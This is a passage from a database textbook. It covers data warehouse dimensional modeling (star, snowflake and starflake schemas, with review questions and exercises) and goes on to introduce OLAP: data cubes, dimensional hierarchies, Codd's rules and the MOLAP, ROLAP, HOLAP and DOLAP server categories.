information requirements of the enterprise by building a single, integrated, easy-to-use, high-performance information infrastructure, which is delivered in meaningful increments of six- to twelve-month timeframes.
• Dimensionality modeling is a design technique that aims to present the data in a standard, intuitive form that
allows for high-performance access.
• Every dimensional model (DM) is composed of one table with a composite primary key, called the fact
table, and a set of smaller tables called dimension tables. Each dimension table has a simple (noncomposite)
primary key that corresponds exactly to one of the components of the composite key in the fact table. In other
words, the primary key of the fact table is made up of two or more foreign keys. This characteristic “star-like”
structure is called a star schema or star join.
M32_CONN3067_06_SE_C32.indd 1280
04/06/14 9:55 AM
Review Questions
|
1281
• Star schema is a dimensional data model that has a fact table in the center, surrounded by denormalized
dimension tables.
• The star schema exploits the characteristics of factual data such that facts are generated by events that
occurred in the past, and are unlikely to change, regardless of how they are analyzed. As the bulk of data
in the data warehouse is represented as facts, the fact tables can be extremely large relative to the dimension
tables.
• The most useful facts in a fact table are numerical and additive, because data warehouse applications almost
never access a single record; rather, they access hundreds, thousands, or even millions of records at a time and
the most useful thing to do with so many records is to aggregate them.
• Dimension tables most often contain descriptive textual information. Dimension attributes are used as the
constraints in data warehouse queries.
• Snowflake schema is a dimensional data model that has a fact table in the center, surrounded by normalized
dimension tables.
• Starflake schema is a dimensional data model that has a fact table in the center, surrounded by normalized
and denormalized dimension tables.
• The key to understanding the relationship between dimensional models and ER models is that a single ER model
normally decomposes into multiple DMs. The multiple DMs are then associated through conformed (shared)
dimension tables.
• The Dimensional Modeling stage of Kimball’s Business Dimensional Lifecycle can result in the creation of
a dimensional model (DM) for a data mart or be used to “dimensionalize” the relational schema of an OLTP
database.
• The Dimensional Modeling stage of Kimball’s Business Dimensional Lifecycle begins by defining a high-level
DM, which progressively gains more detail; this is achieved using a two-phased approach. The first phase is the
creation of the high-level DM and the second phase involves adding detail to the model through the identification
of dimensional attributes for the model.
• The first phase of the Dimensional Modeling stage uses a four-step process to facilitate the creation of a DM.
The steps include: select business process, declare grain, choose dimensions, and identify facts.
• Oracle Warehouse Builder (OWB) is a key component of the Oracle Warehouse solution, enabling the
design and deployment of data warehouses, data marts, and e-Business intelligence applications. OWB is both
a design tool and an extraction, transformation, and loading (ETL) tool.
Review Questions
32.1 Discuss the activities associated with initiating an enterprise data warehouse (EDW) project.
32.2 Compare and contrast the approaches taken in the development of an EDW by Imon’s Corporate Information
Factory (CIF) and Kimball’s Business Dimensional Lifecycle.
32.3 Discuss the main principles and stages associated with Kimball’s Business Dimensional Lifecycle.
32.4 Discuss the concepts associated with dimensionality modeling.
32.5 What are the advantages offered by the dimensional model?
32.6 Discuss the phased approach used in the DM stage of Kimball’s Business Dimensional Lifecycle.
32.7 Discuss the criteria used to select the business process in Phase I of the DM stage of Kimball’s Business
Dimensional Lifecycle.
32.8 Identify the particular issues associated with the development of an enterprise data warehouse.
32.9 How does Oracle Warehouse Builder assist the user in data warehouse development and administration?
M32_CONN3067_06_SE_C32.indd 1281
04/06/14 9:55 AM
1282
|
Chapter 32 Data Warehousing Design
Exercises
Please note that all of the exercises listed refer to the DM shown in Figure 32.2.
32.10 Identify three types of analysis that the DM can support about property sales.
32.11 Identify three types of analysis that the DM cannot support about property sales.
32.12 Discuss how you would change the DM to support the queries identified in Exercise 32.11.
32.13 What is the granularity of the fact table shown in the property sales DM?
32.14 What is the purpose of the fact table and dimension tables shown in the property sales DM?
32.15 Identify an example of a derived attribute in the fact table and describe how it is calculated. Are there any others
that you could suggest?
32.16 Identify two examples of natural and surrogate keys in the property sales DM and discuss the benefits associated
with using surrogate keys in general.
32.17 Identify two possible examples of SCD in the property sales DM and discuss the types of change (Type 1 or
Type 2) that each represents.
32.18 Identify the dimensions that make the property sales DM a star schema, rather than a snowflake schema.
32.19 Select one dimension from the DM to demonstrate how you would change the DM into a snowflake schema.
32.20 Examine the bus matrix for a university shown in Figure 32.12. The university is organized as schools such as
the School of Computing, School of Business Studies, and each school has a portfolio of programs and modules.
Students apply to the university to join a program but only some of those applications are successful. Successful
applicants enroll in university programs, which are made up of six modules per year of study. Student attendance
at module classes is monitored, as well as student results for each module assessment.
(a) Describe what the matrix shown in Figure 32.12 represents.
(b) Using the information shown in the bus matrix of Figure 32.12, create a first-draft, high-level dimensional model
to represent the fact tables and dimensions tables that will form the data warehouse for the university.
(c) Using the information in Figure 32.12 produce a dimensional model as a star schema for the student module
results business process. Based on your (assumed) knowledge of this business process as a current or past
Dimensions
Time
Student
Previous
School
Previous
College
Program
University
School
University
Student
Applications
Student
Program
Enrollments
X
X
X
X
X
X
X
X
X
X
X
X
Student
Module
Registration
Student
Module
Attendance
X
X
X
X
X
X
X
X
X
X
X
X
X
X
X
X
Business
Process
Student
Module
Results
Staff
Module
X
Figure 32.12 A bus matrix for a university.
M32_CONN3067_06_SE_C32.indd 1282
04/06/14 9:55 AM
Exercises
|
1283
student, add a maximum of five (possible) attributes to each dimension table in your schema. Complete your
star schema by adding a maximum of 10 (possible) attributes to your fact table. Describe how your choice of
attributes can support the analysis of student results.
32.21 Examine the dimensional model (star schema) shown in Figure 32.13. This model describes part of a database
that will provide decision support for a taxi company called FastCabs. This company provides a taxi service to
clients who can book a taxi either by phoning a local office or online through the company’s Web site.
The owner of FastCabs wishes to analyze last year’s taxi jobs to gain a better understanding of how to resource
the company in the coming years.
(a) Provide examples of the types of analysis that can be undertaken, using the star schema in Figure 32.13.
(b) Provide examples of the types of analysis that cannot be undertaken, using the star schema in Figure 32.13.
(c) Describe the changes that would be necessary to the star schema shown in Figure 32.13 to support the
following analysis. (At the same time consider the possible changes that would be necessary to the transaction
system providing the data.)
• Analysis of taxi jobs to determine whether there is an association between the reasons why taxi jobs are
cancelled and the age of clients at the time of booking.
• Analysis of taxi jobs according to the time drivers have worked for the company and the total number and
total charge for taxi jobs over a given period of time.
Staff
staffID {PK}
staffNo
fullName
homeAddress
jobDescription
salary
NIN
sex
dob
Office
officeID {PK}
officeNo
street
city
postcode
managerName
Client
Job
Taxi
vebRegID {PK}
vebRegNo
model
make
color
Capacity
clientID {PK}
clientNo
fullName
street
city
postcode
jobID {PK}
officeID {FK}
driverStaffID {FK}
clientID {FK}
vebRegID {FK}
pickUpDate {FK}
pickUpTime {FK}
pickUpPcode {FK}
dropOffPcode {FK}
noJobReason {FK}
mileage
charge
Date
date {PK}
dayOfWeek
week
month
quarter
season
year
Time
time {PK}
24hourclock
am/pm indicator
daySegment
shift
Reason
noJobReasonID {PK}
reasonDescription
Location
locationID {PK}
postcode
area
town
city
region
Figure 32.13 A dimensional model (star schema) for a taxi company called FastCabs.
M32_CONN3067_06_SE_C32.indd 1283
04/06/14 9:55 AM
1284
|
Chapter 32 Data Warehousing Design
• Analysis of taxi jobs to determine the most popular method of booking a taxi and whether there are any
seasonal variations.
• Analysis of taxi jobs to determine how far in advance bookings are made and whether there is an associa-
tion with the distance traveled for jobs.
• Analysis of taxi jobs to determine whether there are more or less jobs at different weeks of the year and
the effect of public holidays on bookings.
(d) Identify examples of natural and surrogate keys in the star schema shown in Figure 32.13 and describe the
benefits associated with using surrogate keys in general.
(e) Using examples taken from the dimensional model of Figure 32.13, describe why the model is referred to as a
“star” rather than a “starflake” schema.
(f) Consider the dimensions of Figure 32.13 and identify examples that may suffer from the slowly changing
dimension problem. Describe for each example, whether type I, II, or III would be the most useful approach
for dealing with the change.
M32_CONN3067_06_SE_C32.indd 1284
04/06/14 9:55 AM
Chapter
33
OLAP
Chapter Objectives
In this chapter you will learn:
• The purpose of online analytical processing (OLAP).
• The relationship between OLAP and data warehousing.
• The key features of OLAP applications.
• How to represent multidimensional data.
• The rules for OLAP tools.
• The main categories of OLAP tools.
• OLAP extensions to the SQL standard.
• How Oracle supports OLAP.
In Chapter 31 we discussed the increasing popularity of data warehousing as a
means of gaining competitive advantage. We learnt that data warehouses bring
together large volumes of data for the purposes of data analysis. Accompanying
the growth in data warehousing is an ever-increasing demand by users for more
powerful access tools that provide advanced analytical capabilities. There are two
main types of access tools available to meet this demand, namely online analytical
processing (OLAP) and data mining. These tools differ in what they offer the user
and because of this they are complementary technologies.
A data warehouse (or more commonly one or more data marts) together with
tools such as OLAP and/or data mining are collectively referred to as Business
Intelligence (BI) technologies. In this chapter we describe OLAP and in the following chapter we describe data mining.
1285
M33_CONN3067_06_SE_C33.indd 1285
04/06/14 9:55 AM
1286
|
Chapter 33 OLAP
Structure of this Chapter In Section 33.1 we introduce online analytical processing (OLAP) and discuss the relationship between OLAP and data
warehousing. In Section 33.2 we describe OLAP applications and identify the
key features associated with OLAP applications. In Section 33.3 we discuss how
multidimensional data can be represented and in particular describe the main
concepts associated with data cubes. In Section 33.4 we describe the rules for
OLAP tools and highlight the characteristics and issues associated with OLAP
tools. In Section 33.5 we discuss how the SQL standard has been extended to
include OLAP functions. Finally, in Section 33.6, we describe how Oracle supports OLAP. The examples in this chapter are taken from the DreamHome case
study described in Section 11.4 and Appendix A.
33.1
Online Analytical Processing
Over the past few decades, we have witnessed the increasing popularity and
prevalence of relational DBMSs such that we now find a significant proportion of
corporate data is housed in such systems. Relational databases have been used
primarily to support traditional online transaction processing (OLTP) systems.
To provide appropriate support for OLTP systems, relational DBMSs have been
developed to enable the highly efficient execution of a large number of relatively
simple transactions.
In the past few years, relational DBMS vendors have targeted the data warehousing market and have promoted their systems as tools for building data warehouses.
As discussed in Chapter 31, a data warehouse stores data to support a wide range
of queries from the relatively simple to the highly complex. However, the ability
to answer particular queries is dependent on the types of access tools available for
use on the data warehouse. General-purpose tools such as reporting and query
tools can easily support “who?” and “what?” questions. For example, “What was the
total revenue for Scotland in the third quarter of 2013?” As well as answering these
types of questions, this chapter describes online analytical processing (OLAP), an
analytical tool which can also answer “who?” type questions. For example, “Why was
the total revenue for Scotland in the third quarter of 2013 higher than the other
quarters of 2013?” and “Why was the total revenue for Scotland in the third quarter
of 2013 higher than the same quarter of the previous three years?”
Online analytical
processing (OLAP)
The dynamic synthesis, analysis, and consolidation of
large volumes of multidimensional data.
OLAP is a term that describes a technology that uses a multidimensional view of
aggregate data to provide quick access to information for the purposes of advanced
analysis (Codd et al., 1995). OLAP enables users to gain a deeper understanding
and knowledge about various aspects of their corporate data through fast, consistent, interactive access to a wide variety of possible views of the data. OLAP allows
the user to view corporate data in such a way that it is a better model of the true
M33_CONN3067_06_SE_C33.indd 1286
04/06/14 9:55 AM
33.2
OLAP Applications
|
1287
dimensionality of the enterprise. Although OLAP systems can easily answer “who?”
and “what?” questions, it is their ability to answer “why?” type questions that distinguishes them from general-purpose query tools. A typical OLAP calculation can be
more complex than simply aggregating data, for example, “Compare the numbers
of properties sold for each type of property in the different regions of the U.K. for
each year since 2010.” Hence, the types of analysis available from OLAP range from
basic navigation and browsing (referred to as “slicing and dicing”), to calculations,
to more complex analyses such as time series and complex modeling.
33.1.1 OLAP Benchmarks
The OLAP Council has published an analytical processing benchmark referred to
as the APB-1 (OLAP Council, 1998). The aim of the APB-1 is to measure a server’s
overall OLAP performance rather than the performance of individual tasks. To
ensure the relevance of the APB-1 to actual business applications, the operations
performed on the database are based on the most common business operations,
which include the following:
• bulk loading of data from internal or external data sources;
• incremental loading of data from operational systems;
• aggregation of input-level data along hierarchies;
• calculation of new data based on business models;
• time series analysis;
• queries with a high degree of complexity;
• drill-down through hierarchies;
• ad hoc queries;
• multiple online sessions.
OLAP applications are also judged on their ability to provide just-in-time (JIT)
information, which is regarded as being a core requirement of supporting effective decision making. Assessing a server’s ability to satisfy this requirement is more
than measuring processing performance and includes its abilities to model complex
business relationships and to respond to changing business requirements.
To allow for comparison of performances of different combinations of hardware
and software, a standard benchmark metric called Analytical Queries per Minute
(AQM) has been defined. The AQM represents the number of analytical queries
processed per minute, including data loading and computation time. Thus, the
AQM incorporates data loading performance, calculation performance, and query
performance into a singe metric.
Publication of APB-1 benchmark results must include both the database schema and
all code required for executing the benchmark. This allows the evaluation of a given
solution in terms of both its quantitative and qualitative appropriateness to the task.
33.2
OLAP Applications
There are many examples of OLAP applications in various functional areas as listed
in Table 33.1 (OLAP Council, 2001).
M33_CONN3067_06_SE_C33.indd 1287
04/06/14 9:55 AM
1288
|
Chapter 33 OLAP
Table 33.1
Examples of OLAP applications in various functional areas.
FUNCTIONAL AREA
EXAMPLES OF OLAP APPLICATIONS
Finance
Budgeting, activity-based costing, financial performance analysis,
and financial modeling
Sales
Sales analysis and sales forecasting
Marketing
Market research analysis, sales forecasting, promotions analysis,
customer analysis, and market/customer segmentation
Manufacturing
Production planning and defect analysis
An essential requirement of all OLAP applications is the ability to provide users
with information, which is necessary to make effective decisions about an organization’s directions. Information is computed data that usually reflects complex
relationships and can be calculated on the fly. Analyzing and modeling complex
relationships are practical only if response times are consistently short. In addition,
because the nature of data relationships may not be known in advance, the data
model must be flexible. A truly flexible data model ensures that OLAP systems can
respond to changing business requirements as required for effective decision making. Although OLAP applications are found in widely divergent functional areas,
they all require the following key features, as described in the OLAP Council White
Paper (2001):
• multidimensional views of data;
• support for complex calculations;
• time intelligence.
Multidimensional views of data
The ability to represent multidimensional views of corporate data is a core requirement of building a “realistic” business model. For example, in the case of DreamHome
users may require to view property sales data by property type, property location,
branch, sales personnel, and time. A multidimensional view of data provides the basis
for analytical processing through flexible access to corporate data. Furthermore, the
underlying database design that provides the multidimensional view of data should
treat all dimensions equally. In other words, the database design should:
• not influence the types of operations that are allowable on a given dimension or
the rate at which these operations are performed;
• enable users to analyze data across any dimension at any level of aggregation with
equal functionality and ease;
• support all multidimensional views of data in the most intuitive way possible.
OLAP systems should as much as possible hide users from the syntax of complex
queries and provide consistent response times for all queries, no matter how complex. The OLAP Council APB-1 performance benchmark tests a server’s ability to
provide a multidimensional view of data by requiring queries of varying complexity
and scope. A consistently quick response time for these queries is a key measure of
a server’s ability to meet this requirement.
M33_CONN3067_06_SE_C33.indd 1288
04/06/14 9:55 AM
33.3
Multidimensional Data Model
|
1289
Support for complex calculations
OLAP software must provide a range of powerful computational methods such
as that required by sales forecasting, which uses trend algorithms such as moving
averages and percentage growth. Furthermore, the mechanisms for implementing computational methods should be clear and nonprocedural. This should
enable users of OLAP to work in a more efficient and self-sufficient way. The
OLAP Council APB-1 performance benchmark contains a representative selection of calculations, both simple (such as the calculation of budgets) and complex
(such as forecasting).
Time intelligence
Time intelligence is a key feature of almost any analytical application as performance is almost always judged over time, for example, this month versus last
month or this month versus the same month last year. The time hierarchy is
not always used in the same manner as other hierarchies. For example, a user
may require to view, the sales for the month of May or the sales for the first five
months of 2013. Concepts such as year-to-date and period-over-period comparisons should be easily defined in an OLAP system. The OLAP Council APB-1 performance benchmark contains examples of how time is used in OLAP applications
such as computing a three-month moving average or forecasting, which uses this
year’s versus last year’s data.
33.3
Multidimensional Data Model
In this section, we consider alternative formats for representing multidimensional
data, with particular focus on the data cube. We then describe concepts associated
with data cubes and identify the types of analytical operations that data cubes support. We conclude this section with a brief consideration of the major issues associated with the management of multidimensional data.
33.3.1 Alternative Multidimensional Data Representations
Multidimensional data is typically facts (numeric measurements), such as property
sales revenue data, and the association of this data with dimensions such as location
(of the property) and time (of the property sale). We describe how to best represent
multidimensional data using alternative formats: the relational table, the matrix,
and the data cube.
We begin the discussion on how to best represent multidimensional data by considering the representation of the two-dimensional property sales revenue data,
with the dimensions being location and time. Dimensions are commonly hierarchical
concepts (see Section 33.3.2) and in this case the revenue data is shown relative to
a particular level for each dimension such that the location dimension is shown as
city and the time dimension is shown as quarter. The property sales revenue data can
fit into a three-field relational table (city, quarter, revenue) as shown in Figure 33.1(a),
however, this data fits much more naturally into a two-dimensional matrix as shown
in Figure 33.1(b).
M33_CONN3067_06_SE_C33.indd 1289
04/06/14 9:55 AM
1290
|
Chapter 33 OLAP
Figure 33.1 Multidimensional data viewed in: (a) three-field table; (b) two-dimensional matrix;
(c) four-field table; (d) three-dimensional cube.
We now consider the property sales revenue data with an additional dimension
called type. In this case the three-dimensional data represents the data generated
by the sale of each type of property (as type), by location (as city), and by time (as
quarter). To simplify the example, only two types of property are shown, that is,
“Flat” or “House.” Again, this data can fit into a four-field table (type, city, quarter,
revenue) as shown in Figure 33.1(c); however, this data fits much more naturally into
M33_CONN3067_06_SE_C33.indd 1290
04/06/14 9:55 AM
33.3
Multidimensional Data Model
|
1291
Figure 33.2 A representation of four-dimensional property sales revenue data with time
(quarter), location (city), property type (type), and branch office (office) dimensions is shown as a
series of three-dimensional cubes.
a three-dimensional data cube, as shown in Figure 33.1(d). The sales revenue data
(facts) are represented by the cells of the data cube and each cell is identified by the
intersection of the values held by each dimension. For example, when type 5 ‘Flat’,
city 5 ‘Glasgow’, and quarter 5 ‘Q1’, the property sales revenue 5 15,056.
Although we consider cubes to be three-dimensional structures, in the OLAP
environment the data cube is an n-dimensional structure. This is necessary, as
data can easily have more than three dimensions. For example, the property sales
revenue data could have an additional fourth dimension such as branch office that
associates the revenue sales data with an individual branch office that oversees
property sales. Displaying a four-dimensional data cube is more difficult; however,
we can consider such a representation as a series of three-dimensional cubes, as
shown in Figure 33.2. To simplify the example, only three offices are shown; that
is office 5 ‘B003’, ‘B005’, or ‘B007’.
An alternative representation for n-dimensional data is to consider a data cube
as a lattice of cuboids. For example, the four-dimensional property sales revenue
data with time (as quarter), location (as city), property type (as type), and branch office (as
office) dimensions represented as a lattice of cuboids with each cuboid representing
a subset of the given dimensions is shown in Figure 33.3.
Earlier in this section, we presented examples of some of the cuboids, shown
in Figure 33.3 and these are identified by green shading. For example, the 2D
cuboid—namely, the {(location (as city), time (as quarter)} cuboid—is shown in Figures
33.1(a) and (b). The 3D cuboid—namely, the {type, location (as city), time (as quarter)}
cuboid—is shown in Figures 33.1(c) and (d). The 4D cuboid—namely, the {type,
location (as city), time (as quarter), office} cuboid—is shown in Figure 33.2.
Note that the lattice of cuboids shown in Figure 33.3 does not show the hierarchies that are commonly associated with dimensions. Dimensional hierarchies are
discussed in the following section.
33.3.2 Dimensional Hierarchy
A dimensional hierarchy defines mappings from a set of lower-level concepts to
higher-level concepts. For example, for the sales revenue data, the lowest level for
the location dimension is at the level of zipCode, which maps to area (of a city), which
maps to city, which maps to region (of a country), which at the highest level maps
M33_CONN3067_06_SE_C33.indd 1291
04/06/14 9:55 AM
1292
|
Chapter 33 OLAP
Figure 33.3 A representation of four-dimensional property sales revenue data with location
(city), time (quarter), property type (type), and branch office (office) dimensions as a lattice of
cuboids.
to country. The hierarchy {zipCode ® area ® city ® region ® country} for the location
dimension is shown in Figure 33.4(a). A dimensional hierarchy need not follow a
single sequence but can have alternative mappings such as {day ® month ® quarter
® year} or {day ® week ® season ® year} as illustrated by the hierarchy for the time
dimension shown in Figure 33.4(b). The location (as city) and time (as quarter) levels
Figure 33.4
An example
of dimensional
hierarchies for the
(a) location and
(b) time
dimensions. The
dashed line shows
the level of the
location and
time dimensional
hierarchies used
in the twodimensional data
of Figure 33.1(a)
and (b).
M33_CONN3067_06_SE_C33.indd 1292
04/06/14 9:55 AM
33.4
OLAP Tools
|
1293
used in the example of two-dimensional data in Figure 33.1(a) and (b) are shown
with green shading and associated using a dashed line in Figure 33.4.
33.3.3 Multidimensional Operations
The analytical operations that can be performed on data cubes include the roll-up,
drill-down, “slice and dice,” and pivot operations.
• Roll-up. The roll-up operation performs aggregations on the data either by moving up the dimensional hierarchy (such as zipCode to area to city), or by dimensional
reduction, such as by viewing four-dimensional sales data (with location, time, type,
and office dimensions) as three-dimensional sales data (with location, time, and type
dimensions).
• Drill-down. The drill-down operation is the reverse of roll-up and involves revealing the detailed data that forms the aggregated data. Drill-down can be performed by moving down the dimensional hierarchy (such as city to area to zipCode),
or by dimensional introduction, such as viewing three-dimensional sales data (with
location, time, and type dimensions) as four-dimensional sales data (with location,
time, type, and office dimensions).
• Slice and dice. The slice and dice operation refers to the ability to look at data
from different viewpoints. The slice operation performs a selection on one
dimension of the data. For example, a slice of the sales revenue data may display all of the sales revenue generated when type 5 ‘Flat’. The dice operation
performs a selection on two or more dimensions. For example, a dice of the
sales revenue data may display all of the sales revenue generated when type 5
‘Flat’ and time 5 ‘Q1’.
• Pivot. The pivot operation refers to the ability to rotate the data to provide an
alternative view of the same data. For example, sales revenue data displayed
using the location (city) as x-axis against time (quarter) as the y-axis can be rotated so
that time (quarter) is the x-axis against location (city) is the y-axis.
33.3.4 Multidimensional Schemas
A popular data model for multidimensional data is the star schema, which is characterized by having facts (measures) in the center surrounded by dimensions, forming
a star-like shape. Variations of the star schema include the snowflake and starflake
schemas; these schemas are described in detail in Section 32.4. In addition, the
development of a star schema using a worked example is given in Section 32.5.
33.4
OLAP Tools
There are many varieties of OLAP tools available in the marketplace. This choice
has resulted in some confusion, with much debate regarding what OLAP actually
means to a potential buyer and in particular what are the available architectures
for OLAP tools. In this section we first describe the generic rules for OLAP tools,
without reference to a particular architecture, and then discuss the important characteristics, architecture, and issues associated with each of the main categories of
commercially available OLAP tools.
M33_CONN3067_06_SE_C33.indd 1293
04/06/14 9:55 AM
1294
|
Chapter 33 OLAP
Table 33.2 Codd’s rules for OLAP tools.
1.
Multidimensional conceptual view
2.
Transparency
3.
Accessibility
4.
Consistent reporting performance
5.
Client–server architecture
6.
Generic dimensionality
7.
Dynamic sparse matrix handling
8.
Multiuser support
9.
Unrestricted cross-dimensional operations
10.
Intuitive data manipulation
11.
Flexible reporting
12.
Unlimited dimensions and aggregation levels
33.4.1 Codd’s Rules for OLAP Tools
In 1993, E.F. Codd formulated twelve rules as the basis for selecting OLAP tools.
The publication of these rules was the outcome of research carried out on behalf
of Arbor Software (the creators of Essbase) and has resulted in a formalized redefinition of the requirements for OLAP tools. Codd’s rules for OLAP are listed in
Table 33.2 (Codd et al., 1993).
(1) Multidimensional conceptual view OLAP tools should provide users with a
multidimensional model that corresponds to users’ views of the enterprise and is
intuitively analytical and easy to use. Interestingly, this rule is given various levels
of support by vendors of OLAP tools who argue that a multidimensional conceptual
view of data can be delivered without multidimensional storage.
(2) Transparency The OLAP technology, the underlying database and architecture, and the possible heterogeneity of input data sources should be transparent to
users. This requirement is to preserve the user’s productivity and proficiency with
familiar frontend environments and tools.
(3) Accessibility The OLAP tool should be able to access data required for the
analysis from all heterogeneous enterprise data sources such as relational, nonrelational, and legacy systems.
(4) Consistent reporting performance As the number of dimensions, levels of
aggregations, and the size of the database increases, users should not perceive any
significant degradation in performance. There should be no alteration in the way
the key figures are calculated. The system models should be robust enough to cope
with changes to the enterprise model.
M33_CONN3067_06_SE_C33.indd 1294
04/06/14 9:55 AM
33.4
OLAP Tools
|
1295
(5) Client–server architecture The OLAP system should be capable of operating
efficiently in a client–server environment. The architecture should provide optimal
performance, flexibility, adaptability, scalability, and interoperability.
(6) Generic dimensionality Every data dimension must be equivalent in both
structure and operational capabilities. In other words, the basic structure, formulae,
and reporting should not be biased towards any one dimension.
(7) Dynamic sparse matrix handling The OLAP system should be able to adapt
its physical schema to the specific analytical model that optimizes sparse matrix
handling to achieve and maintain the required level of performance. Typical
multidimensional models can easily include millions of cell references, many of
which may have no appropriate data at any one point in time. These nulls should
be stored in an efficient way and not have any adverse impact on the accuracy or
speed of data access.
(8) Multi-user support The OLAP system should be able to support a group of
users working concurrently on the same or different models of the enterprise’s data.
(9) Unrestricted cross-dimensional operations The OLAP system must be able
to recognize dimensional hierarchies and automatically perform associated roll-up
calculations within and across dimensions.
(10) Intuitive data manipulation Slicing and dicing (pivoting), drill-down, and
consolidation (roll-up), and other manipulations should be accomplished via direct
“point-and-click” and “drag-and-drop” actions on the cells of the cube.
(11) Flexible reporting The ability to arrange rows, columns, and cells in a fashion that facilitates analysis by intuitive visual presentation of analytical reports must
exist. Users should be able to retrieve any view of the data that they require.
(12) Unlimited dimensions and aggregation levels Depending on business
requirements, an analytical model may have numerous dimensions, each having
multiple hierarchies. The OLAP system should not impose any artificial restrictions
on the number of dimensions or aggregation levels.
Since the publication of Codd’s rules for OLAP, there have been many proposals
for the rules to be redefined or extended. For example, some proposals state that
in addition to the twelve rules, commercial OLAP tools should also include comprehensive database management tools, the ability to drill down to detail (source
record) level, incremental database refresh, and an SQL interface to the existing
enterprise environment. For an alternative discussion on the rules/features of
OLAP the interested reader is referred to the OLAP Report describing the FASMI
test, which stands for the Fast Analysis of Shared Multidimensional Information
available at www.olapreport.com.
33.4.2 OLAP Server—Implementation Issues
The multidimensional data held in a data warehouse can be enormous; therefore,
to enable the OLAP server to respond quickly and efficiently to queries requires
M33_CONN3067_06_SE_C33.indd 1295
04/06/14 9:55 AM
1296
|
Chapter 33 OLAP
that the server have access to precomputed cuboids of the detailed data. However,
generating all possible cuboids based on the detailed warehouse data can require
excessive storage space—especially for data that has a large number of dimensions.
One solution is to create only a subset of all possible cuboids with the aim of supporting the majority of queries and/or the most demanding in terms of resources.
The creation of cuboids is referred to as cube materialization.
An additional solution to reducing the space required for cuboids is to store the
precomputed data in a compressed form. This is accomplished by dynamically
selecting physical storage organizations and compression techniques that maximize
space utilization. Dense data (that is, data that exists for a high percentage of cube
cells) can be stored separately from sparse data (that is, data in which a significant
percentage of cube cells are empty). For example, certain offices may sell only
particular types of property, so a percentage of cube cells that relate property type
to an office may be empty and therefore sparse. Another kind of sparse data is
created when many cube cells contain duplicate data. For example, where there
are large numbers of offices in each major city of the U.K., the cube cells holding
the city values will be duplicated many times over. The ability of an OLAP server to
omit empty or repetitive cells can greatly reduce the size of the data cube and the
amount of processing.
By optimizing space utilization, OLAP servers can minimize physical storage
requirements, thus making it possible to analyze exceptionally large amounts of
data. It also makes it possible to load more data into computer memory, which
improves performance significantly by minimizing disk I/O.
In summary, preaggregation, dimensional hierarchy, and sparse data management can significantly reduce the size of the OLAP database and the need to calculate values. Such a design obviates the need for multitable joins and provides quick
and direct access to the required data, thus significantly speeding up the execution
of multidimensional queries.
33.4.3 Categories of OLAP Servers
OLAP servers are categorized according to the architecture used to store and
process multidimensional data. There are four main categories of OLAP servers
including:
• Multidimensional OLAP (MOLAP);
• Relational OLAP (ROLAP);
• Hybrid OLAP (HOLAP);
• Desktop OLAP (DOLAP).
Multidimensional OLAP (MOLAP)
MOLAP servers use specialized data structures and multidimensional database
management systems (MDDBMSs) to organize, navigate, and analyze data. To
enhance query performance, the data is typically aggregated and stored according
to predicted usage. MOLAP data structures use array technology and efficient storage
techniques that minimize the disk space requirements through sparse data
management. MOLAP servers provide excellent performance when the data is
M33_CONN3067_06_SE_C33.indd 1296
04/06/14 9:55 AM
33.4
OLAP Tools
|
1297
Figure 33.5
Architecture for
MOLAP.
used as designed, and the focus is on data for a specific decision support application. Traditionally, MOLAP servers require a tight coupling of the application layer
and presentation layer. However, recent trends segregate the OLAP from the data
structures through the use of published application programming interfaces (APIs).
The typical architecture for MOLAP is shown in Figure 33.5.
The development issues associated with MOLAP are as follows:
• Only a limited amount of data can be efficiently stored and analyzed. The under-
lying data structures are limited in their ability to support multiple subject areas
and to provide access to detailed data. (Some products address this problem
using mechanisms that enable the MOLAP server to access the detailed data
stored in a relational database.)
• Navigation and analysis of data are limited, because the data is designed according to previously determined requirements. Data may need to be physically reorganized to optimally support new requirements.
• MOLAP products require a different set of skills and tools to build and maintain
the database, thus increasing the cost and complexity of support.
Relational OLAP (ROLAP)
Relational OLAP (ROLAP) is the fastest-growing type of OLAP server. This growth
is in response to users’ demands to analyze ever-increasing amounts of data and
due to the realization that users cannot store all the data they require in MOLAP
databases. ROLAP supports relational DBMS products through the use of a metadata layer, thus avoiding the requirement to create a static multidimensional data
structure. This facilitates the creation of multiple multidimensional views of the
two-dimensional relation. To improve performance, some ROLAP servers have
enhanced SQL engines to support the complexity of multidimensional analysis,
while others recommend or require the use of highly denormalized database
designs such as the star schema (see Section 32.2). The typical architecture for
ROLAP is shown in Figure 33.6.
The development issues associated with ROLAP are as follows:
• Performance problems associated with the processing of complex queries that
require multiple passes through the relational data.
• Development of middleware to facilitate the development of multidimensional
applications, that is, software that converts the two-dimensional relation into a
multidimensional structure.
M33_CONN3067_06_SE_C33.indd 1297
04/06/14 9:55 AM
1298
|
Chapter 33 OLAP
Figure 33.6 Architecture for ROLAP.
• Development of an option to create persistent multidimensional structures,
together with facilities to assist in the administration of these structures.
Hybrid OLAP (HOLAP)
Hybrid OLAP (HOLAP) servers provide limited analysis capability, either directly
against relational DBMS products, or by using an intermediate MOLAP server.
HOLAP servers deliver selected data directly from the DBMS or via a MOLAP
server to the desktop (or local server) in the form of a data cube, where it is stored,
analyzed, and maintained locally. Vendors promote this technology as being relatively simple to install and administer with reduced cost and maintenance. The typical architecture for HOLAP is shown in Figure 33.7.
The issues associated with HOLAP are as follows:
• The architecture results in significant data redundancy and may cause problems
for networks that support many users.
• Ability of each user to build a custom data cube may cause a lack of data consist-
ency among users.
• Only a limited amount of data can be efficiently maintained.
Figure 33.7 Architecture for HOLAP.
M33_CONN3067_06_SE_C33.indd 1298
04/06/14 9:55 AM
33.4
OLAP Tools
|
1299
Desktop OLAP (DOLAP)
An increasingly popular category of OLAP server is Desktop OLAP (DOLAP).
DOLAP tools store the OLAP data in client-based files and support multidimensional processing using a client multidimensional engine. DOLAP requires that
relatively small extracts of data are held on client machines. This data may be distributed in advance or on demand (possibly through the Web). As with multidimensional databases on the server, OLAP data may be held on disk or in RAM; however,
some DOLAP tools allow only read access. Most vendors of DOLAP exploit the
power of desktop PC to perform some, if not most, multidimensional calculations.
The administration of a DOLAP database is typically performed by a central
server or processing routine that prepares data cubes or sets of data for each user.
Once the basic processing is done, each user can then access their portion of the
data. The typical architecture for DOLAP is shown in Figure 33.8.
The development issues associated with DOLAP are as follows:
• Provision of appropriate security controls to support all parts of the DOLAP envi-
ronment. Since the data is physically extracted from the system, security is generally implemented by limiting the information compiled into each cube. Once
each cube is uploaded to the user’s desktop, all additional metadata becomes the
property of the local user.
• Reduction in the effort involved in deploying and maintaining the DOLAP tools.
